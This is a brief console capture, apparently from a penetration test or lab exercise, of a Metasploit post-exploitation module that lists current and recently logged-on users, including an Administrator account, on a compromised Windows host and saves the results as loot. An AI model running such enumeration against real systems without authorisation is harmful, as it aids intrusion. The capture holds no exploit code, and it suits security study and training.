 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-2563855374-3215282501-1490390052-500  WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240215020923_POST_10.4.23.135_host.users.activ_373193.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500  C:\Users\Administrator